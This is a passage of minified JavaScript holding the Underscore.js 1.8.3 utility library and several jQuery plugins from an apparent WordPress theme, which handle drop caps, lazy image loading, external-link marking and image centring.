n=E.length,i=t.constructor,o=v.isFunction(i)&&i.prototype||a,r="constructor";for(v.has(t,r)&&!v.contains(e,r)&&e.push(r);n--;)r=E[n],r in t&&t[r]!==o[r]&&!v.contains(e,r)&&e.push(r)}var o=this,r=o._,s=Array.prototype,a=Object.prototype,l=Function.prototype,c=s.push,d=s.slice,u=a.toString,h=a.hasOwnProperty,p=Array.isArray,f=Object.keys,m=l.bind,g=Object.create,_=function(){},v=function(t){return t instanceof v?t:this instanceof v?void(this._wrapped=t):new v(t)};"undefined"!=typeof exports?("undefined"!=typeof module&&module.exports&&(exports=module.exports=v),exports._=v):o._=v,v.VERSION="1.8.3";var y=function(t,e,n){if(void 0===e)return t;switch(null==n?3:n){case 1:return function(n){return t.call(e,n)};case 2:return function(n,i){return t.call(e,n,i)};case 3:return function(n,i,o){return t.call(e,n,i,o)};case 4:return function(n,i,o,r){return t.call(e,n,i,o,r)}}return function(){return t.apply(e,arguments)}},w=function(t,e,n){return null==t?v.identity:v.isFunction(t)?y(t,e,n):v.isObject(t)?v.matcher(t):v.property(t)};v.iteratee=function(t,e){return w(t,e,1/0)};var b=function(t,e){return function(n){var i=arguments.length;if(2>i||null==n)return n;for(var o=1;i>o;o++)for(var r=arguments[o],s=t(r),a=s.length,l=0;a>l;l++){var c=s[l];e&&void 0!==n[c]||(n[c]=r[c])}return n}},C=function(t){if(!v.isObject(t))return{};if(g)return g(t);_.prototype=t;var e=new _;return _.prototype=null,e},x=function(t){return function(e){return null==e?void 0:e[t]}},$=Math.pow(2,53)-1,k=x("length"),S=function(t){var e=k(t);return"number"==typeof e&&e>=0&&$>=e};v.each=v.forEach=function(t,e,n){e=y(e,n);var i,o;if(S(t))for(i=0,o=t.length;o>i;i++)e(t[i],i,t);else{var r=v.keys(t);for(i=0,o=r.length;o>i;i++)e(t[r[i]],r[i],t)}return t},v.map=v.collect=function(t,e,n){e=w(e,n);for(var i=!S(t)&&v.keys(t),o=(i||t).length,r=Array(o),s=0;o>s;s++){var a=i?i[s]:s;r[s]=e(t[a],a,t)}return r},v.reduce=v.foldl=v.inject=t(1),v.reduceRight=v.foldr=t(-1),v.find=v.detect=function(t,e,n){var i;return void 0!==(i=S(t)?v.findIndex(t,e,n):v.findKey(t,e,n))&&-1!==i?t[i]:void 0},v.filter=v.select=function(t,e,n){var i=[];return e=w(e,n),v.each(t,function(t,n,o){e(t,n,o)&&i.push(t)}),i},v.reject=function(t,e,n){return v.filter(t,v.negate(w(e)),n)},v.every=v.all=function(t,e,n){e=w(e,n);for(var i=!S(t)&&v.keys(t),o=(i||t).length,r=0;o>r;r++){var s=i?i[r]:r;if(!e(t[s],s,t))return!1}return!0},v.some=v.any=function(t,e,n){e=w(e,n);for(var i=!S(t)&&v.keys(t),o=(i||t).length,r=0;o>r;r++){var s=i?i[r]:r;if(e(t[s],s,t))return!0}return!1},v.contains=v.includes=v.include=function(t,e,n,i){return S(t)||(t=v.values(t)),("number"!=typeof n||i)&&(n=0),v.indexOf(t,e,n)>=0},v.invoke=function(t,e){var n=d.call(arguments,2),i=v.isFunction(e);return v.map(t,function(t){var o=i?e:t[e];return null==o?o:o.apply(t,n)})},v.pluck=function(t,e){return v.map(t,v.property(e))},v.where=function(t,e){return v.filter(t,v.matcher(e))},v.findWhere=function(t,e){return v.find(t,v.matcher(e))},v.max=function(t,e,n){var i,o,r=-1/0,s=-1/0;if(null==e&&null!=t)for(var a=0,l=(t=S(t)?t:v.values(t)).length;l>a;a++)i=t[a],i>r&&(r=i);else e=w(e,n),v.each(t,function(t,n,i){((o=e(t,n,i))>s||o===-1/0&&r===-1/0)&&(r=t,s=o)});return r},v.min=function(t,e,n){var i,o,r=1/0,s=1/0;if(null==e&&null!=t)for(var a=0,l=(t=S(t)?t:v.values(t)).length;l>a;a++)i=t[a],r>i&&(r=i);else e=w(e,n),v.each(t,function(t,n,i){o=e(t,n,i),(s>o||1/0===o&&1/0===r)&&(r=t,s=o)});return r},v.shuffle=function(t){for(var e,n=S(t)?t:v.values(t),i=n.length,o=Array(i),r=0;i>r;r++)e=v.random(0,r),e!==r&&(o[r]=o[e]),o[e]=n[r];return o},v.sample=function(t,e,n){return null==e||n?(S(t)||(t=v.values(t)),t[v.random(t.length-1)]):v.shuffle(t).slice(0,Math.max(0,e))},v.sortBy=function(t,e,n){return e=w(e,n),v.pluck(v.map(t,function(t,n,i){return{value:t,index:n,criteria:e(t,n,i)}}).sort(function(t,e){var n=t.criteria,i=e.criteria;if(n!==i){if(n>i||void 0===n)return 1;if(i>n||void 0===i)return-1}return t.index-e.index}),"value")};var z=function(t){return function(e,n,i){var o={};return n=w(n,i),v.each(e,function(i,r){var s=n(i,r,e);t(o,i,s)}),o}};v.groupBy=z(function(t,e,n){v.has(t,n)?t[n].push(e):t[n]=[e]}),v.indexBy=z(function(t,e,n){t[n]=e}),v.countBy=z(function(t,e,n){v.has(t,n)?t[n]++:t[n]=1}),v.toArray=function(t){return t?v.isArray(t)?d.call(t):S(t)?v.map(t,v.identity):v.values(t):[]},v.size=function(t){return null==t?0:S(t)?t.length:v.keys(t).length},v.partition=function(t,e,n){e=w(e,n);var i=[],o=[];return v.each(t,function(t,n,r){(e(t,n,r)?i:o).push(t)}),[i,o]},v.first=v.head=v.take=function(t,e,n){return null==t?void 0:null==e||n?t[0]:v.initial(t,t.length-e)},v.initial=function(t,e,n){return d.call(t,0,Math.max(0,t.length-(null==e||n?1:e)))},v.last=function(t,e,n){return null==t?void 0:null==e||n?t[t.length-1]:v.rest(t,Math.max(0,t.length-e))},v.rest=v.tail=v.drop=function(t,e,n){return d.call(t,null==e||n?1:e)},v.compact=function(t){return v.filter(t,v.identity)};var T=function(t,e,n,i){for(var o=[],r=0,s=i||0,a=k(t);a>s;s++){var l=t[s];if(S(l)&&(v.isArray(l)||v.isArguments(l))){e||(l=T(l,e,n));var c=0,d=l.length;for(o.length+=d;d>c;)o[r++]=l[c++]}else n||(o[r++]=l)}return o};v.flatten=function(t,e){return T(t,e,!1)},v.without=function(t){return v.difference(t,d.call(arguments,1))},v.uniq=v.unique=function(t,e,n,i){v.isBoolean(e)||(i=n,n=e,e=!1),null!=n&&(n=w(n,i));for(var o=[],r=[],s=0,a=k(t);a>s;s++){var l=t[s],c=n?n(l,s,t):l;e?(s&&r===c||o.push(l),r=c):n?v.contains(r,c)||(r.push(c),o.push(l)):v.contains(o,l)||o.push(l)}return o},v.union=function(){return v.uniq(T(arguments,!0,!0))},v.intersection=function(t){for(var e=[],n=arguments.length,i=0,o=k(t);o>i;i++){var r=t[i];if(!v.contains(e,r)){for(var s=1;n>s&&v.contains(arguments[s],r);s++);s===n&&e.push(r)}}return e},v.difference=function(t){var e=T(arguments,!0,!0,1);return v.filter(t,function(t){return!v.contains(e,t)})},v.zip=function(){return v.unzip(arguments)},v.unzip=function(t){for(var e=t&&v.max(t,k).length||0,n=Array(e),i=0;e>i;i++)n[i]=v.pluck(t,i);return n},v.object=function(t,e){for(var n={},i=0,o=k(t);o>i;i++)e?n[t[i]]=e[i]:n[t[i][0]]=t[i][1];return n},v.findIndex=e(1),v.findLastIndex=e(-1),v.sortedIndex=function(t,e,n,i){for(var o=(n=w(n,i,1))(e),r=0,s=k(t);s>r;){var a=Math.floor((r+s)/2);n(t[a])<o?r=a+1:s=a}return r},v.indexOf=n(1,v.findIndex,v.sortedIndex),v.lastIndexOf=n(-1,v.findLastIndex),v.range=function(t,e,n){null==e&&(e=t||0,t=0),n=n||1;for(var i=Math.max(Math.ceil((e-t)/n),0),o=Array(i),r=0;i>r;r++,t+=n)o[r]=t;return o};var A=function(t,e,n,i,o){if(!(i instanceof e))return t.apply(n,o);var r=C(t.prototype),s=t.apply(r,o);return v.isObject(s)?s:r};v.bind=function(t,e){if(m&&t.bind===m)return m.apply(t,d.call(arguments,1));if(!v.isFunction(t))throw new TypeError("Bind must be called on a function");var n=d.call(arguments,2),i=function(){return A(t,i,e,this,n.concat(d.call(arguments)))};return i},v.partial=function(t){var e=d.call(arguments,1),n=function(){for(var i=0,o=e.length,r=Array(o),s=0;o>s;s++)r[s]=e[s]===v?arguments[i++]:e[s];for(;i<arguments.length;)r.push(arguments[i++]);return A(t,n,this,this,r)};return n},v.bindAll=function(t){var e,n,i=arguments.length;if(1>=i)throw new Error("bindAll must be passed function names");for(e=1;i>e;e++)n=arguments[e],t[n]=v.bind(t[n],t);return t},v.memoize=function(t,e){var n=function(i){var o=n.cache,r=""+(e?e.apply(this,arguments):i);return v.has(o,r)||(o[r]=t.apply(this,arguments)),o[r]};return n.cache={},n},v.delay=function(t,e){var n=d.call(arguments,2);return setTimeout(function(){return t.apply(null,n)},e)},v.defer=v.partial(v.delay,v,1),v.throttle=function(t,e,n){var i,o,r,s=null,a=0;n||(n={});var l=function(){a=!1===n.leading?0:v.now(),s=null,r=t.apply(i,o),s||(i=o=null)};return function(){var c=v.now();a||!1!==n.leading||(a=c);var d=e-(c-a);return i=this,o=arguments,0>=d||d>e?(s&&(clearTimeout(s),s=null),a=c,r=t.apply(i,o),s||(i=o=null)):s||!1===n.trailing||(s=setTimeout(l,d)),r}},v.debounce=function(t,e,n){var i,o,r,s,a,l=function(){var c=v.now()-s;e>c&&c>=0?i=setTimeout(l,e-c):(i=null,n||(a=t.apply(r,o),i||(r=o=null)))};return function(){r=this,o=arguments,s=v.now();var c=n&&!i;return i||(i=setTimeout(l,e)),c&&(a=t.apply(r,o),r=o=null),a}},v.wrap=function(t,e){return v.partial(e,t)},v.negate=function(t){return function(){return!t.apply(this,arguments)}},v.compose=function(){var t=arguments,e=t.length-1;return function(){for(var n=e,i=t[e].apply(this,arguments);n--;)i=t[n].call(this,i);return i}},v.after=function(t,e){return function(){return--t<1?e.apply(this,arguments):void 0}},v.before=function(t,e){var n;return function(){return--t>0&&(n=e.apply(this,arguments)),1>=t&&(e=null),n}},v.once=v.partial(v.before,2);var j=!{toString:null}.propertyIsEnumerable("toString"),E=["valueOf","isPrototypeOf","toString","propertyIsEnumerable","hasOwnProperty","toLocaleString"];v.keys=function(t){if(!v.isObject(t))return[];if(f)return f(t);var e=[];for(var n in t)v.has(t,n)&&e.push(n);return j&&i(t,e),e},v.allKeys=function(t){if(!v.isObject(t))return[];var e=[];for(var n in t)e.push(n);return j&&i(t,e),e},v.values=function(t){for(var e=v.keys(t),n=e.length,i=Array(n),o=0;n>o;o++)i[o]=t[e[o]];return i},v.mapObject=function(t,e,n){e=w(e,n);for(var i,o=v.keys(t),r=o.length,s={},a=0;r>a;a++)i=o[a],s[i]=e(t[i],i,t);return s},v.pairs=function(t){for(var e=v.keys(t),n=e.length,i=Array(n),o=0;n>o;o++)i[o]=[e[o],t[e[o]]];return i},v.invert=function(t){for(var e={},n=v.keys(t),i=0,o=n.length;o>i;i++)e[t[n[i]]]=n[i];return e},v.functions=v.methods=function(t){var e=[];for(var n in t)v.isFunction(t[n])&&e.push(n);return e.sort()},v.extend=b(v.allKeys),v.extendOwn=v.assign=b(v.keys),v.findKey=function(t,e,n){e=w(e,n);for(var i,o=v.keys(t),r=0,s=o.length;s>r;r++)if(i=o[r],e(t[i],i,t))return i},v.pick=function(t,e,n){var i,o,r={},s=t;if(null==s)return r;v.isFunction(e)?(o=v.allKeys(s),i=y(e,n)):(o=T(arguments,!1,!1,1),i=function(t,e,n){return e in n},s=Object(s));for(var a=0,l=o.length;l>a;a++){var c=o[a],d=s[c];i(d,c,s)&&(r[c]=d)}return r},v.omit=function(t,e,n){if(v.isFunction(e))e=v.negate(e);else{var i=v.map(T(arguments,!1,!1,1),String);e=function(t,e){return!v.contains(i,e)}}return v.pick(t,e,n)},v.defaults=b(v.allKeys,!0),v.create=function(t,e){var n=C(t);return e&&v.extendOwn(n,e),n},v.clone=function(t){return v.isObject(t)?v.isArray(t)?t.slice():v.extend({},t):t},v.tap=function(t,e){return e(t),t},v.isMatch=function(t,e){var n=v.keys(e),i=n.length;if(null==t)return!i;for(var o=Object(t),r=0;i>r;r++){var s=n[r];if(e[s]!==o[s]||!(s in o))return!1}return!0};var P=function(t,e,n,i){if(t===e)return 0!==t||1/t==1/e;if(null==t||null==e)return t===e;t instanceof v&&(t=t._wrapped),e instanceof v&&(e=e._wrapped);var o=u.call(t);if(o!==u.call(e))return!1;switch(o){case"[object RegExp]":case"[object String]":return""+t==""+e;case"[object Number]":return+t!=+t?+e!=+e:0==+t?1/+t==1/e:+t==+e;case"[object Date]":case"[object Boolean]":return+t==+e}var r="[object Array]"===o;if(!r){if("object"!=typeof t||"object"!=typeof e)return!1;var s=t.constructor,a=e.constructor;if(s!==a&&!(v.isFunction(s)&&s instanceof s&&v.isFunction(a)&&a instanceof a)&&"constructor"in t&&"constructor"in e)return!1}n=n||[],i=i||[];for(var l=n.length;l--;)if(n[l]===t)return i[l]===e;if(n.push(t),i.push(e),r){if((l=t.length)!==e.length)return!1;for(;l--;)if(!P(t[l],e[l],n,i))return!1}else{var c,d=v.keys(t);if(l=d.length,v.keys(e).length!==l)return!1;for(;l--;)if(c=d[l],!v.has(e,c)||!P(t[c],e[c],n,i))return!1}return n.pop(),i.pop(),!0};v.isEqual=function(t,e){return P(t,e)},v.isEmpty=function(t){return null==t||(S(t)&&(v.isArray(t)||v.isString(t)||v.isArguments(t))?0===t.length:0===v.keys(t).length)},v.isElement=function(t){return!(!t||1!==t.nodeType)},v.isArray=p||function(t){return"[object Array]"===u.call(t)},v.isObject=function(t){var e=typeof t;return"function"===e||"object"===e&&!!t},v.each(["Arguments","Function","String","Number","Date","RegExp","Error"],function(t){v["is"+t]=function(e){return u.call(e)==="[object "+t+"]"}}),v.isArguments(arguments)||(v.isArguments=function(t){return v.has(t,"callee")}),"function"!=typeof/./&&"object"!=typeof Int8Array&&(v.isFunction=function(t){return"function"==typeof t||!1}),v.isFinite=function(t){return isFinite(t)&&!isNaN(parseFloat(t))},v.isNaN=function(t){return v.isNumber(t)&&t!==+t},v.isBoolean=function(t){return!0===t||!1===t||"[object Boolean]"===u.call(t)},v.isNull=function(t){return null===t},v.isUndefined=function(t){return void 0===t},v.has=function(t,e){return null!=t&&h.call(t,e)},v.noConflict=function(){return o._=r,this},v.identity=function(t){return t},v.constant=function(t){return function(){return t}},v.noop=function(){},v.property=x,v.propertyOf=function(t){return null==t?function(){}:function(e){return t[e]}},v.matcher=v.matches=function(t){return t=v.extendOwn({},t),function(e){return v.isMatch(e,t)}},v.times=function(t,e,n){var i=Array(Math.max(0,t));e=y(e,n,1);for(var o=0;t>o;o++)i[o]=e(o);return i},v.random=function(t,e){return null==e&&(e=t,t=0),t+Math.floor(Math.random()*(e-t+1))},v.now=Date.now||function(){return(new Date).getTime()};var O={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},D=v.invert(O),H=function(t){var e=function(e){return t[e]},n="(?:"+v.keys(t).join("|")+")",i=RegExp(n),o=RegExp(n,"g");return function(t){return t=null==t?"":""+t,i.test(t)?t.replace(o,e):t}};v.escape=H(O),v.unescape=H(D),v.result=function(t,e,n){var i=null==t?void 0:t[e];return void 0===i&&(i=n),v.isFunction(i)?i.call(t):i};var L=0;v.uniqueId=function(t){var e=++L+"";return t?t+e:e},v.templateSettings={evaluate:/<%([\s\S]+?)%>/g,interpolate:/<%=([\s\S]+?)%>/g,escape:/<%-([\s\S]+?)%>/g};var R=/(.)^/,M={"'":"'","\\":"\\","\r":"r","\n":"n","\u2028":"u2028","\u2029":"u2029"},I=/\\|'|\r|\n|\u2028|\u2029/g,N=function(t){return"\\"+M[t]};v.template=function(t,e,n){!e&&n&&(e=n),e=v.defaults({},e,v.templateSettings);var i=RegExp([(e.escape||R).source,(e.interpolate||R).source,(e.evaluate||R).source].join("|")+"|$","g"),o=0,r="__p+='";t.replace(i,function(e,n,i,s,a){return r+=t.slice(o,a).replace(I,N),o=a+e.length,n?r+="'+\n((__t=("+n+"))==null?'':_.escape(__t))+\n'":i?r+="'+\n((__t=("+i+"))==null?'':__t)+\n'":s&&(r+="';\n"+s+"\n__p+='"),e}),r+="';\n",e.variable||(r="with(obj||{}){\n"+r+"}\n"),r="var __t,__p='',__j=Array.prototype.join,print=function(){__p+=__j.call(arguments,'');};\n"+r+"return __p;\n";try{var s=new Function(e.variable||"obj","_",r)}catch(t){throw t.source=r,t}var a=function(t){return s.call(this,t,v)},l=e.variable||"obj";return a.source="function("+l+"){\n"+r+"}",a},v.chain=function(t){var e=v(t);return e._chain=!0,e};var F=function(t,e){return t._chain?v(e).chain():e};v.mixin=function(t){v.each(v.functions(t),function(e){var n=v[e]=t[e];v.prototype[e]=function(){var t=[this._wrapped];return c.apply(t,arguments),F(this,n.apply(v,t))}})},v.mixin(v),v.each(["pop","push","reverse","shift","sort","splice","unshift"],function(t){var e=s[t];v.prototype[t]=function(){var n=this._wrapped;return e.apply(n,arguments),"shift"!==t&&"splice"!==t||0!==n.length||delete n[0],F(this,n)}}),v.each(["concat","join","slice"],function(t){var e=s[t];v.prototype[t]=function(){return F(this,e.apply(this._wrapped,arguments))}}),v.prototype.value=function(){return this._wrapped},v.prototype.valueOf=v.prototype.toJSON=v.prototype.value,v.prototype.toString=function(){return""+this._wrapped},"function"==typeof define&&define.amd&&define("underscore",[],function(){return v})}.call(this),function(t){["Width","Height"].map(function(e){var n=e.toLowerCase();t.fn["original"+e]="natural"+e in new Image?function(){return this[0]["natural"+e]}:function(){var e=function(e,n){var i=t(e).attr(n);return void 0!==typeof i&&i}(this,n);if(e)return e;var i,o=this[0];return"img"===o.tagName.toLowerCase()&&((i=new Image).src=o.src,e=i[n]),e}})}(jQuery),function(t){var e="addDropCap",n={wrapper:".entry-content",minwords:50,skipSelectors:{tags:["IMG","IFRAME","H1","H2","H3","H4","H5","H6","BLOCKQUOTE"],classes:[],ids:[]}};function i(i,o){this.element=i,this.options=t.extend({},n,o),this._defaults=n,this._name=e,this.init()}i.prototype.init=function(){var t=this._get_dropcap_el();t&&this.options.minwords<=this._countWords(t.text())&&this._may_be_add_dc(t)},i.prototype._get_dropcap_el=function(e){var n=e||t(this.options.wrapper).find(this.element).first(),i=this._get_real_text(n.text());return!this._is_authorized(n)&&n.next().length?this._get_dropcap_el(n.next()):this._is_authorized(n)&&i?n:n.next().length?this._get_dropcap_el(n.next()):void 0},i.prototype._get_real_text=function(t){return t.replace(/&nbsp;/g,"").replace(/ /g,""),this._removeSpecChars(t)},i.prototype._is_authorized=function(t){if("function"!=typeof _)return!0;if(t[0]&&t[0].tagName&&this._is_tag_allowed(t)&&this._are_children_tag_allowed(t)&&this._is_selector_allowed(t,["ids","classes"]))return!0},i.prototype._may_be_add_dc=function(t){var e="",n=t.text().replace(/ /g,"&nbsp;").split("&nbsp;");if(_.isArray(n)&&(n.length&&(e=n[0]),(e=this._removeSpecChars(e)).charAt(0))){var i=e.charAt(0),o=e.substr(1),r="",s="";r=[i=['<span class="tc-dropcap">',i,"</span>"].join(""),o].join(""),s=t.html().replace(e,r),t.html(s)}},i.prototype._is_selector_allowed=function(t,e){if("object"!=typeof this.options.skipSelectors)return!0;var n=this;return 0===e.filter(function(e){return!1===n._is_sel_type_allowed(t,e)}).length},i.prototype._is_sel_type_allowed=function(e,n){if(!this.options.skipSelectors[n]||!t.isArray(this.options.skipSelectors[n]))return!0;var i="ids"==n?"id":"class";if("object"!=typeof this.options.skipSelectors||!this.options.skipSelectors[n]||!t.isArray(this.options.skipSelectors[n]))return!0;var o=e.attr(i)?e.attr(i).split(" "):[],r=this.options.skipSelectors[n],s=o.filter(function(e){return-1!=t.inArray(e,r)}),a="ids"==n?"#":".",l=r.filter(function(t){return 0!==e.find(a+t).length});return 0===t.merge(s,l).length},i.prototype._is_tag_allowed=function(t){return"object"!=typeof this.options.skipSelectors||!_.isArray(this.options.skipSelectors.tags)||-1==_.indexOf(_.map(this.options.skipSelectors.tags,function(t){return t.toUpperCase()}),t[0].tagName)},i.prototype._are_children_tag_allowed=function(t){if("object"!=typeof this.options.skipSelectors||!_.isArray(this.options.skipSelectors.tags))return!0;if(0===t.children().length)return!0;return 0===this.options.skipSelectors.tags.filter(function(e){return 0!==t.find(e).length}).length},i.prototype._countWords=function(t){return"string"!=typeof t?0:(t=t.replace("&nbsp;"," ")).split(" ").length},i.prototype._removeSpecChars=function(t,e){return e=e||"","string"==typeof t?t.replace(/[^\w-?!\u00bf-\u00ff]/g,e):""},i.prototype._stripHtmlTags=function(t){return!(!t||"string"!=typeof t)&&t.replace(/(<([^>]+)>)/gi,"")},t.fn[e]=function(n){return this.each(function(){t.data(this,"plugin_"+e)||t.data(this,"plugin_"+e,new i(this,n))})}}(jQuery),function(t,e){var n="imgSmartLoad",i={load_all_images_on_first_scroll:!1,attribute:["data-src","data-srcset","data-sizes"],excludeImg:[],threshold:200,fadeIn_options:{duration:400},delaySmartLoadEvent:0},o="tc-smart-load-skip";function r(e,r){this.element=e,this.options=t.extend({},i,r),_.isArray(this.options.excludeImg)?this.options.excludeImg.push("."+o):this.options.excludeImg=["."+o],this._defaults=i,this._name=n,this.init()}r.prototype.init=function(){var n=this,i=t("img["+this.options.attribute[0]+"]:not("+this.options.excludeImg.join()+")",this.element);this.increment=1,this.timer=0,i.addClass(o).bind("load_img",{},function(){n._load_img(this)}),t(e).scroll(function(t){n._better_scroll_event_handler(i,t)}),t(e).resize(_.debounce(function(t){n._maybe_trigger_load(i,t)},100)),this._maybe_trigger_load(i)},r.prototype._better_scroll_event_handler=function(t,n){var i=this;this.doingAnimation||(this.doingAnimation=!0,e.requestAnimationFrame(function(){i._maybe_trigger_load(t,n),i.doingAnimation=!1}))},r.prototype._maybe_trigger_load=function(e,n){var i=this;e.filter(function(t,e){return i._is_visible(e,n)}).map(function(e,n){t(n).trigger("load_img")})},r.prototype._is_visible=function(n,i){var o=t(n),r=t(e).scrollTop(),s=r+t(e).height(),a=o.offset().top,l=a+o.height(),c=this.options.threshold;return!(!i||"scroll"!=i.type||!this.options.load_all_images_on_first_scroll)||l>=r-c&&a<=s+c},r.prototype._load_img=function(e){var n=t(e),i=n.attr(this.options.attribute[0]),o=n.attr(this.options.attribute[1]),r=n.attr(this.options.attribute[2]),s=this;n.parent().addClass("smart-loading"),n.unbind("load_img").hide().removeAttr(this.options.attribute.join(" ")).attr("sizes",r).attr("srcset",o).attr("src",i).load(function(){if(n.hasClass("tc-smart-loaded")||n.fadeIn(s.options.fadeIn_options).addClass("tc-smart-loaded"),void 0!==n.attr("data-tcjp-recalc-dims")&&!1!==n.attr("data-tcjp-recalc-dims")){var t=n.originalWidth(),e=n.originalHeight();if(2!=_.size(_.filter([t,e],function(t){return _.isNumber(parseInt(t,10))&&t>1})))return;n.removeAttr("data-tcjp-recalc-dims scale"),n.attr("width",t),n.attr("height",e)}n.trigger("smartload"),n.data("czr-smart-loaded",!0)}),n[0].complete&&n.load(),n.parent().removeClass("smart-loading")},t.fn[n]=function(e){return this.each(function(){t.data(this,"plugin_"+n)||t.data(this,"plugin_"+n,new r(this,e))})}}(jQuery,window),function(t){var e={addIcon:!0,iconClassName:"tc-external",newTab:!0,skipSelectors:{classes:[],ids:[]},skipChildTags:["IMG"]};function n(n,i){this.$_el=t(n),this.options=t.extend({},e,i),this._href=t.trim(this.$_el.attr("href")),this.init()}n.prototype.init=function(){var t=this.$_el.next("."+this.options.iconClassName);this._is_eligible()?(this.options.addIcon&&0===t.length&&this.$_el.after('<span class="'+this.options.iconClassName+'">'),this.options.newTab&&"_blank"!=this.$_el.attr("target")&&this.$_el.attr("target","_blank")):t.length&&t.remove()},n.prototype._is_eligible=function(){var e=this;if(this._is_external(this._href)&&this._is_first_child_tag_allowed()&&2==["ids","classes"].filter(function(t){return e._is_selector_allowed(t)}).length){var n=!0;return t.each(this.$_el.parents(),function(){if("underline"==t(this).css("textDecoration"))return n=!1,!1}),n}},n.prototype._is_selector_allowed=function(e){if(czrapp&&czrapp.userXP&&czrapp.userXP.isSelectorAllowed)return czrapp.userXP.isSelectorAllowed(this.$_el,this.options.skipSelectors,e);var n="ids"==e?"id":"class",i=this.options.skipSelectors[e];if("object"!=typeof this.options.skipSelectors||!this.options.skipSelectors[e]||!t.isArray(this.options.skipSelectors[e])||0===this.options.skipSelectors[e].length)return!0;if(this.$_el.parents(i.map(function(t){return"id"==n?"#"+t:"."+t}).join(",")).length>0)return!1;if(!this.$_el.attr(n))return!0;return 0===this.$_el.attr(n).split(" ").filter(function(e){return-1!=t.inArray(e,i)}).length},n.prototype._is_first_child_tag_allowed=function(){if(0===this.$_el.children().length)return!0;var e=this.$_el.children().first()[0].tagName,n=this.options.skipChildTags;return!t.isArray(n)||(n=n.map(function(t){return t.toUpperCase()}),-1==t.inArray(e,n))},n.prototype._is_external=function(e){var n=location.host.split(".").slice(-2).join("."),i=new RegExp(n);if(""!==(e=t.trim(e))&&"#"!=e&&this._isValidURL(e))return!i.test(e)},n.prototype._isValidURL=function(t){return/(ftp|http|https):\/\/(\w+:{0,1}\w*@)?(\S+)(:[0-9]+)?(\/|\/([\w#!:.?+=&%@!\-\/]))?/.test(t)},t.fn.extLinks=function(e){return this.each(function(){t.data(this,"plugin_extLinks")||t.data(this,"plugin_extLinks",new n(this,e))})}}(jQuery),function(t,e){var n="centerImages",i={enableCentering:!0,onresize:!0,onInit:!0,oncustom:[],$containerToListen:null,imgSel:"img",defaultCSSVal:{width:"auto",height:"auto"},leftAdjust:0,zeroLeftAdjust:0,topAdjust:0,zeroTopAdjust:-2,enableGoldenRatio:!1,goldenRatioLimitHeightTo:350,goldenRatioVal:1.618,skipGoldenRatioClasses:["no-gold-ratio"],disableGRUnder:767,useImgAttr:!1,setOpacityWhenCentered:!1,addCenteredClassWithDelay:0,opacity:1};function o(e,o){this.container=e,this.options=t.extend({},i,o),this._defaults=i,this._name=n,this._customEvt=t.isArray(this.options.oncustom)?this.options.oncustom:this.options.oncustom.split(" "),this.init()}o.prototype.init=function(){var n=this,i=function(i){i=i||"init",n._maybe_apply_golden_r();var o=t(n.options.imgSel,n.container);n.options.enableGoldenRatio&&t(e).bind("resize",{},_.debounce(function(t){n._maybe_apply_golden_r(t)},200)),1<=o.length&&n.options.enableCentering&&n._parse_imgs(o,i)};n.options.onInit&&i(),t.isArray(n._customEvt)&&n._customEvt.map(function(e){(n.options.$containerToListen instanceof t&&1<n.options.$containerToListen.length?n.options.$containerToListen:t(n.container)).bind(e,{},function(){i(e)})})},o.prototype._maybe_apply_golden_r=function(){if(this.options.enableGoldenRatio&&this.options.goldenRatioVal&&0!==this.options.goldenRatioVal&&this._is_selector_allowed())if(this._is_window_width_allowed()){var e=Math.round(t(this.container).width()/this.options.goldenRatioVal);e=e>this.options.goldenRatioLimitHeightTo?this.options.goldenRatioLimitHeightTo:e,t(this.container).css({"line-height":e+"px",height:e+"px"}).trigger("golden-ratio-applied")}else t(this.container).attr("style","")},o.prototype._is_window_width_allowed=function(){return t(e).width()>this.options.disableGRUnder-15},o.prototype._parse_imgs=function(n,i){var o=this;if(n.each(function(n,r){var s=t(r);o._pre_img_cent(s,i),o.options.onresize&&!s.data("resize-react-bound")&&(s.data("resize-react-bound",!0),t(e).resize(_.debounce(function(){o._pre_img_cent(s,"resize")},100)))}),t(o.container).attr("data-img-centered-in-container")){var r=parseInt(t(o.container).attr("data-img-centered-in-container"),10)+1;t(o.container).attr("data-img-centered-in-container",r)}else t(o.container).attr("data-img-centered-in-container",1)},o.prototype._pre_img_cent=function(e){var n=this._get_current_state(e),i=this,o=n.current,r=n.prop[o],s=n.prop["h"==o?"v":"h"],a="h"==o?this.options.zeroTopAdjust||0:this.options.zeroLeftAdjust||0,l=function(t){if(t.css(r.dim.name,r.dim.val).css(s.dim.name,i.options.defaultCSSVal[s.dim.name]||"auto").css(r.dir.name,r.dir.val).css(s.dir.name,a),0!==i.options.addCenteredClassWithDelay&&_.isNumber(i.options.addCenteredClassWithDelay)?_.delay(function(){t.addClass(r._class).removeClass(s._class)},i.options.addCenteredClassWithDelay):t.addClass(r._class).removeClass(s._class),t.attr("data-img-centered")){var e=parseInt(t.attr("data-img-centered"),10)+1;t.attr("data-img-centered",e)}else t.attr("data-img-centered",1);return t};this.options.setOpacityWhenCentered?t.when(l(e)).done(function(t){t.css("opacity",i.options.opacity)}):_.delay(function(){l(e)},0)},o.prototype._get_current_state=function(e){var n=e.closest(this.container).outerWidth(),i=t(this.container).outerHeight(),o=this._get_img_dim(e,"x"),r=this._get_img_dim(e,"y"),s=r*i!=0?Math.round(o/r*i):n,a=o*n!=0?Math.round(r/o*n):i,l="h";0!=n*o&&(l=i/n>=r/o?"h":"v");return{current:l,prop:{h:{dim:{name:"height",val:i},dir:{name:"left",val:(n-s)/2+(this.options.leftAdjust||0)},_class:"h-centered"},v:{dim:{name:"width",val:n},dir:{name:"top",val:(i-a)/2+(this.options.topAdjust||0)},_class:"v-centered"}}}},o.prototype._get_img_dim=function(t,e){if(!this.options.useImgAttr)return"x"==e?t.outerWidth():t.outerHeight();if(t.is(":visible"))return"x"==e?t.outerWidth():t.outerHeight();if("x"==e){var n=t.originalWidth();return void 0===typeof n?0:n}if("y"==e){var i=t.originalHeight();return void 0===typeof i?0:i}},o.prototype._is_selector_allowed=function(){if(!t(this.container).attr("class"))return!0;if(!this.options.skipGoldenRatioClasses||!t.isArray(this.options.skipGoldenRatioClasses))return!0;var e=t(this.container).attr("class").split(" "),n=this.options.skipGoldenRatioClasses;return 0===e.filter(function(e){return-1!=t.inArray(e,n)}).length},t.fn[n]=function(e){return this.each(function(){t.data(this,"plugin_"+n)||t.data(this,"plugin_"+n,new o(this,e))})}}(jQuery,window),function(t,e,n){var 